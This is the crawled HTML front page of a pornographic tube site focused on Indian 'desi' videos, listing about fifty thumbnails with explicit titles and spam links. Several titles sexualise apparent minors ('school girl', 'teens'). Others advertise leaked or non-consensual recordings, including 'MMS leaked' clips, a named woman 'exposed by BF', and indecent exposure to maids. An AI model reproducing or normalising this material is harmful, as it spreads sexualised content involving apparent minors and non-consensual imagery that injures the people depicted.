

--- FILE ---
content_type: text/html
request_url: https://indiandesipornvideos.com/en/?error0_gallery
body_size: 16219
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Desi Porn Videos - tamil hot xxx videos, fucking telugu aunties, mallu malayalam xxx</title>
        <meta name="description" content="We will explore the Indian porn phenomenon in-depth, including discussing various Indian porn categories, the best Indian porn tube sites, and where you can go to get your hands on some Desi XXX movies. So let's dive in" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://indiandesipornvideos.com/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/5IlHeQ7RlodBDl5EUINZ.js" type="text/javascript"></script>
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Indian</span><span class="accent">DesiPorn</span><span>Videos</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        
        <div class="main-container">
        
        
        
            <h1>Recent Indian Desi Porn Videos Videos</h1>
            
            
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/3374599636032066395/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2ed4fc7d54da935b" src="/thumbs/395/3374599636032066395_0.jpg" alt="Beautiful Bhabhi Softcore Sex With Innocent Lover! Devar Bhabhi Sex" width="400" height="225">
                            <span class="thumb-time">15:15</span>
                        </div>
                        <p>Beautiful Bhabhi Softcore Sex With Innocent Lover! Devar Bhabhi Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40308</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734884794326/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e553cfd6" src="/thumbs/326/2705852734884794326_0.jpg" alt="Young indian teen lovers" width="400" height="225">
                            <span class="thumb-time">5:09</span>
                        </div>
                        <p>Young indian teen lovers</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">120084</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896545443342/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg" alt="Indian Aunty 1299" width="400" height="225">
                            <span class="thumb-time">6:51</span>
                        </div>
                        <p>Indian Aunty 1299</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">62618</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8774114514722591231/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="79c3eaa9f4a391ff" src="/thumbs/231/8774114514722591231_0.jpg" alt="After smoking Weed , hunter fucks desi sonam instead of fucking both desi women - hunter Jav" width="400" height="225">
                            <span class="thumb-time">12:43</span>
                        </div>
                        <p>After smoking Weed , hunter fucks desi sonam instead of fucking both desi women - hunter Jav</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">69435</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639660388818/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10bb33d1d2" src="/thumbs/818/3824942639660388818_0.jpg" alt="Fucks and films his Arab virgin girlfriend at home" width="400" height="225">
                            <span class="thumb-time">9:20</span>
                        </div>
                        <p>Fucks and films his Arab virgin girlfriend at home</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">34416</span>
						<a href="/en/category/3/arab/popular/1/" target="_self"> arab</a>&nbsp;<a href="/en/category/6422531/Egypt/popular/1/" target="_self"> Egypt</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10152690697196242167/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="8ce59a65d8cb84f7" src="/thumbs/167/10152690697196242167_0.jpg" alt="Desi milf – banana in vagina" width="400" height="225">
                            <span class="thumb-time">6:35</span>
                        </div>
                        <p>Desi milf – banana in vagina</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16153</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894603019359/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7511d76445f" src="/thumbs/359/1892856894603019359_0.jpg" alt="INDIAN COUPLE FUCK LIKE RABBITS - HOMEMADE" width="400" height="225">
                            <span class="thumb-time">4:48</span>
                        </div>
                        <p>INDIAN COUPLE FUCK LIKE RABBITS - HOMEMADE</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">49441</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545263916465/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2512cc035b1" src="/thumbs/465/1426482545263916465_0.jpg" alt="Desi newly married couple homemade" width="400" height="225">
                            <span class="thumb-time">23:08</span>
                        </div>
                        <p>Desi newly married couple homemade</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27139</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731506426434/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb91bf60242" src="/thumbs/434/2705852731506426434_0.jpg" alt="Tamil small aunty" width="400" height="225">
                            <span class="thumb-time">3:54</span>
                        </div>
                        <p>Tamil small aunty</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">26126</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894677022341/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75121df7685" src="/thumbs/341/1892856894677022341_0.jpg" alt="SEX IN HOTEL WITH GIRL FRIEND" width="400" height="225">
                            <span class="thumb-time">14:35</span>
                        </div>
                        <p>SEX IN HOTEL WITH GIRL FRIEND</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12828</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636910762985/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10174fdbe9" src="/thumbs/985/3824942636910762985_0.jpg" alt="Indian Girl - more videos on Camzz.ga" width="400" height="225">
                            <span class="thumb-time">0:20</span>
                        </div>
                        <p>Indian Girl - more videos on Camzz.ga</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39807</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/729192077097038601/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a1e9c54a865f309" src="/thumbs/601/729192077097038601_0.jpg" alt="NRI Couple In Hotel - Movies." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>NRI Couple In Hotel - Movies.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">86</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895783590427/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75163d45a1b" src="/thumbs/427/1892856895783590427_0.jpg" alt="Lovers" width="400" height="225">
                            <span class="thumb-time">10:41</span>
                        </div>
                        <p>Lovers</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">24625</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894388419086/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75110abba0e" src="/thumbs/86/1892856894388419086_0.jpg" alt="Desi- alibag aunty fucked hard while friend records" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Desi- alibag aunty fucked hard while friend records</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13147</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734746159130/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9dd10681a" src="/thumbs/130/2705852734746159130_0.jpg" alt="Flashing dick to Satin maid" width="400" height="225">
                            <span class="thumb-time">0:23</span>
                        </div>
                        <p>Flashing dick to Satin maid</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30803</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734812745872/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e1087090" src="/thumbs/872/2705852734812745872_0.jpg" alt="Indian sweet girl friend sex" width="400" height="225">
                            <span class="thumb-time">1:30</span>
                        </div>
                        <p>Indian sweet girl friend sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19544</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731710383086/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9281e23ee" src="/thumbs/86/2705852731710383086_0.jpg" alt="Desi cute girl fucked in hotel room" width="400" height="225">
                            <span class="thumb-time">14:20</span>
                        </div>
                        <p>Desi cute girl fucked in hotel room</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15812</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638275426066/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1068a6f712" src="/thumbs/66/3824942638275426066_0.jpg" alt="YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in" width="400" height="225">
                            <span class="thumb-time">2:47</span>
                        </div>
                        <p>YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10666</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/722725203735439118/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a07a2be5edf670e" src="/thumbs/118/722725203735439118_0.jpg" alt="Jamdown26 - Hijab Muslim woman spread big pussy lips wide open and pissed outdoor for stranger" width="400" height="225">
                            <span class="thumb-time">10:46</span>
                        </div>
                        <p>Jamdown26 - Hijab Muslim woman spread big pussy lips wide open and pissed outdoor for stranger</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">100</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732976571857/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97396a5d1" src="/thumbs/857/2705852732976571857_0.jpg" alt="Sexy teen girl" width="400" height="225">
                            <span class="thumb-time">1:11</span>
                        </div>
                        <p>Sexy teen girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16906</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734186875350/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9bbba69d6" src="/thumbs/350/2705852734186875350_0.jpg" alt="Indian woman has huge ass" width="400" height="225">
                            <span class="thumb-time">1:26</span>
                        </div>
                        <p>Indian woman has huge ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17468</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17128119062725493846/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="edb34d89f4598456" src="/thumbs/846/17128119062725493846_0.jpg" alt="Indian hottie fucked on the dining table. 2" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Indian hottie fucked on the dining table. 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19322</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/409285489671350343/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5ae12fbff952847" src="/thumbs/343/409285489671350343_0.jpg" alt="Tamil maid fuck by owner son" width="400" height="225">
                            <span class="thumb-time">3:55</span>
                        </div>
                        <p>Tamil maid fuck by owner son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9948</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2098431692626056461/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1d1f2081a865d50d" src="/thumbs/461/2098431692626056461_0.jpg" alt="Massaged wife with mustard oil in the morning" width="400" height="225">
                            <span class="thumb-time">6:36</span>
                        </div>
                        <p>Massaged wife with mustard oil in the morning</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8629</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733740533179/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9a11fc5bb" src="/thumbs/179/2705852733740533179_0.jpg" alt="Dickflash 2 desi teens giving directions and enjoy the flash" width="400" height="225">
                            <span class="thumb-time">0:23</span>
                        </div>
                        <p>Dickflash 2 desi teens giving directions and enjoy the flash</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17824</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/702238582669165584/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9beda453391c410" src="/thumbs/584/702238582669165584_0.jpg" alt="Double vaginales pour cette beurette aux gros seins" width="400" height="225">
                            <span class="thumb-time">9:01</span>
                        </div>
                        <p>Double vaginales pour cette beurette aux gros seins</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">69</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/696560606390670523/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9aaae2e547254bb" src="/thumbs/523/696560606390670523_0.jpg" alt="I gave it to my friends' husbands, we enjoyed horrors together:" width="400" height="225">
                            <span class="thumb-time">5:01</span>
                        </div>
                        <p>I gave it to my friends' husbands, we enjoyed horrors together:</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">70</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4966239443555185379/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="44eba0762ea3f2e3" src="/thumbs/379/4966239443555185379_0.jpg" alt="Horny tamil desi nilufa bhabhi deepthroat oral" width="400" height="225">
                            <span class="thumb-time">12:53</span>
                        </div>
                        <p>Horny tamil desi nilufa bhabhi deepthroat oral</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7582</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14647243827935879802/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="cb4576a836a6a27a" src="/thumbs/802/14647243827935879802_0.jpg" alt="Lovers enjoying in field(jungle me mangal)" width="400" height="225">
                            <span class="thumb-time">4:24</span>
                        </div>
                        <p>Lovers enjoying in field(jungle me mangal)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1558</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/451056664458389589/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="64279a5829d6855" src="/thumbs/589/451056664458389589_0.jpg" alt="Kulhad pizza viral Punjabi couples sex vid with Audio" width="400" height="225">
                            <span class="thumb-time">9:03</span>
                        </div>
                        <p>Kulhad pizza viral Punjabi couples sex vid with Audio</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">68</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733150314877/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97df1c17d" src="/thumbs/877/2705852733150314877_0.jpg" alt="Beautiful teen" width="400" height="225">
                            <span class="thumb-time">4:12</span>
                        </div>
                        <p>Beautiful teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13605</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17566330664156357983/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f3c824ab2c17655f" src="/thumbs/983/17566330664156357983_0.jpg" alt="First time assfuck sex with gf fucking – part one" width="400" height="225">
                            <span class="thumb-time">10:17</span>
                        </div>
                        <p>First time assfuck sex with gf fucking – part one</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7516</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894763105916/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="400" height="225">
                            <span class="thumb-time">7:02</span>
                        </div>
                        <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10815</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/830037844725787355/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b84e305a502eadb" src="/thumbs/355/830037844725787355_0.jpg" alt="Muslim Tamil milf fucked by husband and his friends. visit engage18cam.com" width="400" height="225">
                            <span class="thumb-time">12:29</span>
                        </div>
                        <p>Muslim Tamil milf fucked by husband and his friends. visit engage18cam.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2057</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5322987810927349524/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="49df0d362e0f0f14" src="/thumbs/524/5322987810927349524_0.jpg" alt="Indian school girl undressing herself for boyfriend...." width="400" height="225">
                            <span class="thumb-time">0:45</span>
                        </div>
                        <p>Indian school girl undressing herself for boyfriend....</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14384</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/665452899781801367/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="93c29e2fa3f7597" src="/thumbs/367/665452899781801367_0.jpg" alt="Cuckold Hubby loves To Watch වේස කෙල්ල හුකා ගනින් හොදට" width="400" height="225">
                            <span class="thumb-time">3:36</span>
                        </div>
                        <p>Cuckold Hubby loves To Watch වේස කෙල්ල හුකා ගනින් හොදට</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3534</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/422775009642311554/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5ddffa19da46f82" src="/thumbs/554/422775009642311554_0.jpg" alt="desi secretary" width="400" height="225">
                            <span class="thumb-time">0:45</span>
                        </div>
                        <p>desi secretary</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">62</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637790543419/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104bc03e3b" src="/thumbs/419/3824942637790543419_0.jpg" alt="office worker Enjoying during work hours MMS leaked visit -xxchats.com" width="400" height="225">
                            <span class="thumb-time">4:41</span>
                        </div>
                        <p>office worker Enjoying during work hours MMS leaked visit -xxchats.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7709</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731443578828/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9183707cc" src="/thumbs/828/2705852731443578828_0.jpg" alt="Indian kamasutra hardcore 1" width="400" height="225">
                            <span class="thumb-time">16:02</span>
                        </div>
                        <p>Indian kamasutra hardcore 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">611</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637823457805/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="400" height="225">
                            <span class="thumb-time">2:45</span>
                        </div>
                        <p>zzzrtgfer</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14007</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11177281282127637625/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9b1dae1b37d72c79" src="/thumbs/625/11177281282127637625_0.jpg" alt="Cock flash on real tamil maid" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Cock flash on real tamil maid</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2935</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8463380054895945947/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7573f751ab32e8db" src="/thumbs/947/8463380054895945947_0.jpg" alt="3Some Sex With Mother In Law And Lawyer" width="400" height="225">
                            <span class="thumb-time">20:42</span>
                        </div>
                        <p>3Some Sex With Mother In Law And Lawyer</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7501</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637142872277/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10252590d5" src="/thumbs/277/3824942637142872277_0.jpg" alt="Indian telugu aunty and her friend threesome" width="400" height="225">
                            <span class="thumb-time">5:41</span>
                        </div>
                        <p>Indian telugu aunty and her friend threesome</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6613</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17586804820819160186/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f410e1ce3f0dac7a" src="/thumbs/186/17586804820819160186_0.jpg" alt="Tamil Desi Hot girl Fucked by a Rich Businessman @batak24" width="400" height="225">
                            <span class="thumb-time">2:16</span>
                        </div>
                        <p>Tamil Desi Hot girl Fucked by a Rich Businessman @batak24</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3205</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/390518072324892225/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="56b661e234ba641" src="/thumbs/225/390518072324892225_0.jpg" alt="Huge boobs tamil bhabhi milking beautiful" width="400" height="225">
                            <span class="thumb-time">1:48</span>
                        </div>
                        <p>Huge boobs tamil bhabhi milking beautiful</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">50</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897145416975/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751b5002d0f" src="/thumbs/975/1892856897145416975_0.jpg" alt="Persian Amateur Couple" width="400" height="225">
                            <span class="thumb-time">3:15</span>
                        </div>
                        <p>Persian Amateur Couple</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5380</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637533698862/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103c711b2e" src="/thumbs/862/3824942637533698862_0.jpg" alt="Punjabi Colg GF Kiranpreet Exposed by BF wid Audio hawtvideos.tk for more" width="400" height="225">
                            <span class="thumb-time">0:23</span>
                        </div>
                        <p>Punjabi Colg GF Kiranpreet Exposed by BF wid Audio hawtvideos.tk for more</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7964</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/384345414452484732/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="555781e3b7d9a7c" src="/thumbs/732/384345414452484732_0.jpg" alt="she actually is indian, but living in the western world now" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>she actually is indian, but living in the western world now</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">60</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734397031572/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9c8412494" src="/thumbs/572/2705852734397031572_0.jpg" alt="Indian outdoor couple" width="400" height="225">
                            <span class="thumb-time">2:20</span>
                        </div>
                        <p>Indian outdoor couple</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12311</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637907273365/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1052b56695" src="/thumbs/365/3824942637907273365_0.jpg" alt="desi beutiful girlfrind striping for her bf" width="400" height="225">
                            <span class="thumb-time">1:00</span>
                        </div>
                        <p>desi beutiful girlfrind striping for her bf</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7609</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/342284606372416605/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4c00a0936e98c5d" src="/thumbs/605/342284606372416605_0.jpg" alt="hindi girl sucking with chocolate on cock" width="400" height="225">
                            <span class="thumb-time">2:15</span>
                        </div>
                        <p>hindi girl sucking with chocolate on cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/431275264249037695/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5fc32915dfa037f" src="/thumbs/695/431275264249037695_0.jpg" alt="[streamvoyage.com/5sio] hot aunty opening bra and wet panty kissing hot indian bhabhi" width="400" height="225">
                            <span class="thumb-time">11:50</span>
                        </div>
                        <p>[streamvoyage.com/5sio] hot aunty opening bra and wet panty kissing hot indian bhabhi</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6224</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6768573778209443772/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5deecdfd66328fbc" src="/thumbs/772/6768573778209443772_0.jpg" alt="INDIAN MARRIED BANGALORE OXFORD COLLEGE PROFESSOR MAKING NUDE VIDEO FOR HER BOYFRIEND" width="400" height="225">
                            <span class="thumb-time">0:58</span>
                        </div>
                        <p>INDIAN MARRIED BANGALORE OXFORD COLLEGE PROFESSOR MAKING NUDE VIDEO FOR HER BOYFRIEND</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9706</span>
						
                    </div>
                </div>                                 
  
